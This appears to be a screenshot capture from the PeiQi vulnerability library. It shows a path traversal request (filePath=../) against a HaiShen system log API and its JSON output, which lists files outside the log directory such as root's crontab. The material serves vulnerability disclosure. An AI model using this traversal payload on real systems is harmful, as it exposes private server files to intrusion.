 不安 9090/him/api/rest/V1.0/system/log/list?filePath=../
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心
1 // 20210508214141
2 // http:/ im/api/rest/V1.0/system/log/list?filePath=../
3
4 {
5 "list": [
6 {
7 "name": "root",
8 "length": 283,
9 "filePath": "../",
10 "absolutePath": "/var/logs/../spool/cron/crontabs/root",
11 "lastModified": 1560762016000
12 },
13 {
14 "name": "installed_hosts",
15 "length": 30,
16 "filePath": "../",
17 "absolutePath": "/var/logs/../haishen/installed_hosts",
18 "lastModified": 1605597287054
19 },
20 {
21 "name": "health_check.log",
22 "length": 11665332,
23 "filePath": "../",
24 "absolutePath": "/var/logs/../logs/HaiShen_Swarm_Worker1/him/a4f032a266f3/health_check.log",
25 "lastModified": 1620481236252
26 },
27 {
28 "name": "haishen_daemon.log.20210424",
29 "length": 4259354,
30 "filePath": "../",
31 "absolutePath": "/var/logs/../logs/HaiShen_Swarm_Worker1/daemon/ba62f1203b4b/haishen_daemon.log.20210424",
PeiQi 文库